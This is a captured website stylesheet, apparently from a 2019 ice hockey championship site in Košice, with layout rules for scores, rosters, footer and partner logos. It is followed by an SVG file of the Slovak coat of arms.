            float:left;
            text-align: center;
          }
          .team1, .team2, .scoreBox .name {
            font-family: Roboto;
            font-size: 12px;
            font-weight: normal;
            font-style: normal;
            font-stretch: normal;
            letter-spacing: normal;
            text-align: center;
            color: #000000;
          }
          .scoreBox .ext{
            font-size:20px;
          }
          .scoreBox .infoGame{
            font-family: Roboto;
            font-size: 12px;
            font-weight: normal;
            font-style: normal;
            font-stretch: condensed;
            line-height: 1.17;
            letter-spacing: normal;
            text-align: center;
            color: #000000;
            text-transform: uppercase;
          }
          @media (max-width:1400px){
          .scoreBox {
            font-size:30px;
          }
          .scoreBox .ext{
            font-size:15px;
          }
          aside .tab-content {
            padding: 0px 15px;
          }
          }
      aside .tab-content .game-box .buttons {
        display: table;
        width: 110%;
        margin-top: 8px;
        text-align: center;
        float:left;
        margin-left: -18px;
         }
        aside .tab-content .game-box .buttons a {
          font-family: Roboto;
          font-size: 12px;
          font-weight: bold;
          font-style: normal;
          font-stretch: condensed;
          line-height: 3.5;
          letter-spacing: normal;
          color: #000000;
          text-transform: uppercase;
          text-decoration: underline;
         }
          aside .tab-content .game-box .buttons a:hover {
            text-decoration: none; }
        aside .tab-content .game-box .buttons .onlajny:before {
          content: "";
          background: url("/img/onlajny.png");
          display: inline-block;
          width: 16px;
          height: 16px;
          opacity: 0.3;
          vertical-align: sub;
          margin-right: 10px; }
        aside .tab-content .game-box .buttons .report:before {
          content: "";
          background: url("/img/report.png");
          display: inline-block;
          width: 14px;
          height: 17px;
          opacity: 0.3;
          vertical-align: sub;
          margin-right: 10px; }
        aside .tab-content .game-box .buttons .stream:before {
          content: "";
          background: url("/img/stream.png");
          display: inline-block;
          width: 16px;
          height: 16px;
          opacity: 0.3;
          vertical-align: sub;
          margin-right: 10px; }
    aside .tab-content .more-button {
      display: block;
      text-align: center;
      font-family: roboto;
      font-size: 14px;
      font-weight: bold;
      line-height: 3.0;
      color: #1b316b;
      text-transform: uppercase;
      text-decoration: underline;
      margin-top: 20px; }
  aside .box {
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1); }
  aside .report-box {
    padding: 15px;
    margin-bottom: 20px; }
    aside .report-box .round {
      text-align: center;
      line-height: 24px;
      font-weight: 700;
      font-size: 18px;
      color: #ed1d24;
      margin-top: 15px;
      margin-bottom: 15px; }
      aside .report-box .round span {
        display: block;
        color: #1b2026;
        font-size: 13px;
        text-transform: uppercase; }
    aside .report-box .game-box {
      display: table;
      width: 100%;
      border-bottom: 2px solid #efefef;
      margin-bottom: 15px;
      padding-bottom: 15px; }
      aside .report-box .game-box .team-logo {
        display: table-cell;
        vertical-align: top;
        text-align: center;
        width: 30%; }
        aside .report-box .game-box .team-logo span {
          display: block;
          text-transform: uppercase;
          line-height: 1.8;
          font-weight: 400;
          font-size: 13px;
          color: #010101; }
      aside .report-box .game-box .game-score {
        display: table-cell;
        vertical-align: middle;
        font-size: 27px;
        font-weight: 700;
        line-height: 50px;
        text-align: center; }
        aside .report-box .game-box .game-score span {
          display: block;
          color: #1b2026 !important;
          font-size: 14px;
          font-weight: 400;
          line-height: 26px; }
    aside .report-box .goals {
      border-bottom: 2px solid #efefef;
      margin-bottom: 15px;
      padding-bottom: 15px; }
      aside .report-box .goals .box-title {
        padding: 10px 10px 0;
        font-family: roboto;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.6;
        color: #010101; }
      aside .report-box .goals .goals-list {
        padding: 0;
        list-style: none;
        margin-top: 15px;
        margin-left: 15px; }
        aside .report-box .goals .goals-list li {
          background: url("/img/puck_list.png") 0 center no-repeat;
          padding-left: 28px;
          line-height: 28px; }
        aside .report-box .goals .goals-list .space {
          background: transparent; }
    aside .report-box .stats .box-title {
      padding: 10px 10px 0;
      font-family: roboto;
      font-size: 20px;
      font-weight: bold;
      line-height: 1.6;
      color: #010101; }
    aside .report-box .stats .refrees {
      padding: 10px 10px 30px; }
    aside .report-box .stats .best-players {
      padding: 10px; }
    aside .report-box .stats .stats-box {
      padding: 10px 10px 0; }
      aside .report-box .stats .stats-box:after {
        content: "";
        display: table;
        clear: both; }
      aside .report-box .stats .stats-box .box-2 {
        float: left;
        width: 50%;
        margin-bottom: 30px; }
        aside .report-box .stats .stats-box .box-2 .small-title {
          color: #010101;
          font-size: 14px;
          line-height: 30px;
          font-weight: 700; }
        aside .report-box .stats .stats-box .box-2 .score2 {
          color: #010101;
          font-size: 40px;
          line-height: 32px;
          font-weight: 300; }
  aside .roster-box {
    padding: 25px 30px;
    margin-bottom: 20px; }
    aside .roster-box .team-title img {
      height: 46px; }
    aside .roster-box .team-title span {
      vertical-align: middle;
      color: #010101;
      font-size: 20px;
      line-height: 32px;
      font-weight: 800;
      padding-left: 8px; }
    aside .roster-box .roster {
      margin-top: 15px; }
  aside .aside-box {
    background-color: #fff;
    box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
    padding: 15px 33px 25px;
    margin-bottom: 20px; }
    @media (max-width: 1050px) {
      aside .aside-box {
        box-shadow: none; } }
    aside .aside-box .box-heading {
      font-family: roboto;
      font-size: 22px;
      font-weight: 700;
      line-height: 3.33;
      color: #1c336e;
      text-transform: uppercase; }
    aside .aside-box .nav-list .dropdown-item {
      font-family: roboto;
      font-size: 16px;
      font-weight: 500;
      line-height: 2.5;
      color: #1b316b;
      padding: 0;
      margin-bottom: 5px; }
      aside .aside-box .nav-list .dropdown-item:after {
        display: block;
        content: "";
        width: 40px;
        height: 1px;
        background: #e2e2e2;
        transition: all 0.2s; }
        @media (max-width: 1050px) {
          aside .aside-box .nav-list .dropdown-item:after {
            margin: 0 auto; } }
      aside .aside-box .nav-list .dropdown-item:hover {
        background: transparent; }
        aside .aside-box .nav-list .dropdown-item:hover:after {
          width: 80px; }
        @media (max-width: 1420px) {
          aside .tab-content .game-box .buttons a {
            font-size: 9px;
          }
        }

footer {
  background-color: #1b316b;
  width: 100%;
  position: relative;
  z-index: 1;
   }
  @media (max-width: 1050px) {
    footer {
      padding-left: 0;
			display: block;
			float: left;
			} }
  .footer-inner {
    padding: 0 38px;
		width: 100%;
	}
  .nav-row {
    text-align: center;
    border-bottom: 0.5px solid #f3f3f3;
    border-top: 0.5px solid #f3f3f3;
    margin-top: 30px;
    }

    @media (max-width: 700px) {
      .nav-row {
        display: none; } }
   .nav-row a {
      font-family: Roboto;
      font-size: 16px;
      font-weight: bold;
      font-style: normal;
      font-stretch: condensed;
      line-height: normal;
      letter-spacing: normal;
      text-align: center;
      color: #f3f3f3;
      text-transform: uppercase;
      display: inline-block;
      margin: 36px 10px; }
  footer .copyright-row {
    text-align: center;
    font-family: roboto;
    font-size: 14px;
    line-height: 1.29;
    color: #ffffff;
    margin: 48px 0; }
  footer .logo-left {
    margin-top: 35px;
		width: 10%;
		text-align: center;
  }
  footer .logo-left img {
    max-width: 106px;
    height: auto;
  }
  footer .logo-right {

    margin-top: 47px;
		width: 10%;
  }
  footer .logo-right img {
    max-width: 100px;
    height: auto;
  }
  @media (max-width: 1350px) {
    .nav-row a {
       font-size: 12px;
       margin: 22px 8px;
      } }
  @media (max-width: 1230px) {
    footer .logo-left img {
      display: none;
  }
    footer .logo-right img {
      display: none;
  }
  }
  @media (min-width: 1230px) {
    .footer-inner {
      width: 80%;
    }
  }

.top_header img{
  margin-left: -19px;
  margin-right: -12px;
  max-width: 102.8%;}
  @media (max-width: 1050px){
    .top_header {
      display: none;
    }

}
.english {
  padding-left: 17px;
  padding-top: 30px;
}
.english img{
  padding-right: 10px;
  width: 40px;
  height: 100%;
}
.english a{
  font-family: Roboto;
  font-size: 12px;
  font-weight: bold;
  font-style: normal;
  font-stretch: condensed;
  line-height: normal;
  letter-spacing: -0.5px;
  color: #293470;
  text-transform: uppercase;
}
.partners-hp {
  margin-top: 30px;
  margin-left: 34px;
  font-family: Roboto;
  font-size: 16px;
  font-weight: bold;
  font-style: normal;
  font-stretch: condensed;
  line-height: normal;
  letter-spacing: normal;
  color: #1c336e;
  text-transform: uppercase;
}
.partners-hp img {
  margin-left: -25px;
  width: 200px;
  height: 100%;
  padding-bottom: 10px;
}

.bottom_partners {
  background-color: white;
  width: 100%;
  text-align: center;
  margin-left: 0px;
}
.bottom_partners img {
  
  max-width: 200px;
  padding-left: 5px;
  padding-right: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  
}

.bottom_partners .general_partners {
  width: 100vw;
}

.bottom_partners .medial_partners {
  width: 100vw;
  border-top: 0.5px solid #dbdbdb;
}

.partners_heading {
  font-family: Roboto;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  font-stretch: condensed;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #1c336e;
  text-transform: uppercase;
  margin-top: 19px;
}

.sk_znak {
  position: relative;
  left: 237px;
  bottom: 296px;
  z-index: 1;
}
.sk_znak img {
  width: 35px;
  height: 100%;
}

@media (max-width: 1300px){
  .sk_znak {
    width: 40px;
    height: 40px;
    position: relative;
    left: 210px;
    bottom: 253px;
    z-index: 1;
  }
  .sk_znak img {
    width: 29px;
    height: 100%;
  }
}


/*
/
/Martin Chmela - fix css responsive
*/
.nav_logo {
	position: absolute;
	float: left;
	width: 230px;
	top: 50px;
	z-index: 10;
	text-align: center;
}
.nav_logo img{
  width: 140px;
}
.header_text{
	text-transform: uppercase;
	color: white;
	font-weight: 700;
	font-size: 32px;
	padding-top: 12px;
	padding-left: 55px;
	padding-bottom: 7px;
	float: right;
	width: calc(100% - 240px);
	/*border-bottom: 1.5px solid #dbdbdb;*/
}

.header_text .emblem{
	width: 30px;
	position: relative;
	bottom: 4px;
	margin-left: 4px;
}
.header_text .logo-right{
}
.header_text .logo-right img{
	max-width: 114px;
	max-height: 46px;
	margin-right: 23px;
}
@media(max-width:1350px){
    .header_text {
        padding-left: 0px;
    }
}
@media(max-width:1270px){
	.header_text .logo-right img{
		margin-right: 10px;
	}
	.header_text .logo-right img{
		max-width: 60px;
	}
}
.header_menu{
	width: calc(100% - 240px);
	float: right;
}
.header_menu .nav-row{
	margin-top: 0px;
	border-top: none;
	border-bottom: none;
	text-align: left;
	/*width: calc(100% - 150px);    */
  border-top: 1.5px solid #dbdbdb;
	float: left;
}
.header_menu .nav-row a{
 	margin: 24px 10px;
}
.header_menu .social{
	float: right;
	margin-right: 10px;
	padding-top: 4px;
  border-top: 1.5px solid #dbdbdb;
}
.header_menu .social a{
	color: white;
	font-size: 26px;
	margin: 0 3px;
}
.header_menu .social a:hover{
	opacity: 0.8;
}

.maskot{
	position: absolute;
	right: 155px;
	top: 0px;
  height: 100%;
}
@media(max-width: 1400px){
	.maskot{

	}
}
@media(max-width: 1250px){
	.maskot{
		top: 0px;
		width: 60px;
		right: 80px;
		height: auto;
	}
}
@media(max-width: 1150px){
	.header_text{
		font-size: 17px;
        padding-left: 95px;
	}
	.header_menu .nav-row a{
	 	margin: 24px 5px;
	}
	.header_menu .social a{
		font-size: 20px;
		margin-top: 20px;
	}
}
@media(max-width: 1050px){
	.row_top{
		display: none;
	}
}
.top_line{
	height: 5px;
	width: 100%;
}
@media(max-width: 1050px){
	.top_line{
		display: none;
	}
}
.table-standings {width: auto;}

.games-stream a{
    margin-left: -10px;
}

aside .nav-top .nav-item .nav-links {
    font-size: 10px;
    font-weight: 700;
    height: 60px;
    line-height: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #1b316b;
    text-transform: uppercase;
    padding-bottom: 10px;
    transition: all 0.2s;
    width: 100%;
    padding: 15px 0 15px 0px;
    z-index: 2;    
}

.nav-links {
    display: inline-block;
    }

@media (max-width: 1420px) {
    aside .nav-top .nav-item .nav-links {
        padding-top: 3px;
        border-bottom: none;
    }
}

.table-stats img {
    max-height: 16px;
}

.cashback-text {
    margin-left: -18px;
    color: black;
    text-align: center;
    text-transform: none;
    padding-right: 28px;
}

.hodnota {
    font-weight: normal;
}


@media (max-width: 1050px) {
    .sub-text .perex {
        padding-bottom: 13px;
        margin-bottom: 18px;
    }
    .cashback-text {
        padding-right: 75px;
        padding-left: 18px;
    }
}





@media (max-width: 1050px) {
    .top-article-text {
        margin: 315px 20px 0 20px;
    }
    .top-article-text .cat {
        margin-bottom: -5px;
    }
    .top-article-text .author {
        padding: 0px 0px 0px 0px;
        margin-left: 6px;
        margin-bottom: -17px;
    }


}


@media (max-width: 400px) {
    .top-article-text {
        margin: 285px 20px 0 20px;
    }
    .top-article-text .cat {
        margin-bottom: -5px;
    }
    .top-article-text {
        line-height: 30px;
    }
    .top-article-text .author {
        padding: 0px 0px 0px 0px;
        margin-left: 6px;
        margin-bottom: -12px;
    }
    .hp-top-article h1 {
        line-height: 33px;
    }
    .hp-articles .topstory-small .body .heading {
        padding-top: 4px;
    }
    .hp-articles .topstory-small .body .date {
        padding-top: 5px;
    }
    .hp-articles .articles-list .more-button {
        margin-top: -25px;
    }
    .hp-articles .articles-list {
        margin-bottom: -65px;
    }
    footer .copyright-row {
        margin: -18px 0;
    }
    .games-stream a{
        margin-left: -12px;
    }
    .sub-text .perex {
        padding-bottom: 5px;
        margin-bottom: 10px;
    }
        
    
}

@media (max-width: 600px) {
    .media-form div {
        padding-top: 12px;
    }
    .fotolabel {
        display: inline;
    }
}

@media (max-width: 700px) {
    audio, canvas, progress, video {
    width: 100%;
    height: auto;
    }
    .hp-articles .articles-list .more-button {
        margin-top: -10px;
    }
    .hp-articles .articles-list {
        margin-bottom: -63px;
    }
    footer .copyright-row {
        margin: -9px 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/svk_znak.svg
body_size: 4018
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   version="1.1"
   width="480"
   height="600"
   id="svg2816"
   xml:space="preserve"><metadata
     id="metadata2822"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs2820"><clipPath
       id="clipPath2834"><path
         d="M 294.90137,263.24902 C 210.42334,303.94043 89.58545,384.70508 89.58545,544.46973 C 89.58545,704.23438 97.22363,776.8916 97.22363,776.8916 L 294.90137,776.8916 L 492.58301,776.8916 C 492.58301,776.8916 500.22363,704.23438 500.22363,544.46973 C 500.22363,384.70508 379.38477,303.94043 294.90137,263.24902 z"
         id="path2836" /></clipPath><clipPath
       id="clipPath2834-1"><path
         d="M 294.90137,263.24902 C 210.42334,303.94043 89.58545,384.70508 89.58545,544.46973 C 89.58545,704.23438 97.22363,776.8916 97.22363,776.8916 L 294.90137,776.8916 L 492.58301,776.8916 C 492.58301,776.8916 500.22363,704.23438 500.22363,544.46973 C 500.22363,384.70508 379.38477,303.94043 294.90137,263.24902 z"
         id="path2836-7" /></clipPath></defs><g
     transform="matrix(1.25,0,0,-1.25,-0.625,600.625)"
     id="g2826"><g
       transform="matrix(0.93450196,0,0,0.93450196,-83.088871,-245.50672)"
       id="g3759"><path
         d="M 294.90137,263.24902 C 210.42334,303.94043 89.58545,384.70508 89.58545,544.46973 C 89.58545,704.23438 97.22363,776.8916 97.22363,776.8916 L 294.90137,776.8916 L 492.58301,776.8916 C 492.58301,776.8916 500.22363,704.23438 500.22363,544.46973 C 500.22363,384.70508 379.38477,303.94043 294.90137,263.24902 z"
         id="path2828"
         style="fill:#ee1c25;fill-opacity:1;fill-rule:nonzero;stroke:none" /><g
         id="g2830"><g
           clip-path="url(#clipPath2834)"
           id="g2832"><path
             d="M 312.96875,586.35791 C 335.84277,585.98828 380.4707,585.09229 420.20898,598.38965 C 420.20898,598.38965 419.16016,584.16943 419.16016,567.60449 C 419.16016,551.03564 420.20898,536.81641 420.20898,536.81641 C 383.75879,549.01367 338.74609,549.26758 312.96875,548.94092 L 312.96875,460.69873 L 276.83691,460.69873 L 276.83691,548.94092 C 251.06152,549.26758 206.04834,549.01372 169.59668,536.81641 C 169.59668,536.81641 170.64648,551.03564 170.64648,567.60449 C 170.64648,584.16943 169.59668,598.38965 169.59668,598.38965 C 209.33545,585.09229 253.96289,585.98828 276.83691,586.35791 L 276.83691,641.77588 C 255.98877,641.96094 225.94629,640.96533 191.97803,629.59814 C 191.97803,629.59814 193.02783,643.81836 193.02783,660.38623 C 193.02783,676.95215 191.97803,691.17236 191.97803,691.17236 C 225.896,679.82373 255.90186,678.81201 276.74414,678.99268 C 275.67334,714.08398 265.44971,758.31641 265.44971,758.31641 C 265.44971,758.31641 286.49023,756.67432 294.90137,756.67432 C 303.32129,756.67432 324.35547,758.31641 324.35547,758.31641 C 324.35547,758.31641 314.13477,714.08398 313.06152,678.99268 C 333.90527,678.81201 363.91016,679.82373 397.82715,691.17236 C 397.82715,691.17236 396.77832,676.95215 396.77832,660.38623 C 396.77832,643.81836 397.82715,629.59814 397.82715,629.59814 C 363.86035,640.96533 333.81641,641.96094 312.96875,641.77588 L 312.96875,586.35791 z"
             id="path2838"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none" /><path
             d="M 291.17969,210.83594 L 116.1377,366.86328 C 116.1377,366.86328 138.51563,439.23682 182.19434,439.23682 C 216.9043,439.23682 229.57178,411.25 229.57178,411.25 C 229.57178,411.25 252.35986,470.24512 294.90137,470.24512 C 337.44629,470.24512 360.23535,411.25 360.23535,411.25 C 360.23535,411.25 372.90039,439.23682 407.61133,439.23682 C 451.29004,439.23682 473.66699,366.86328 473.66699,366.86328 L 291.17969,210.83594 z"
             id="path2840"
             style="fill:#0b4ea2;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></g></g></svg>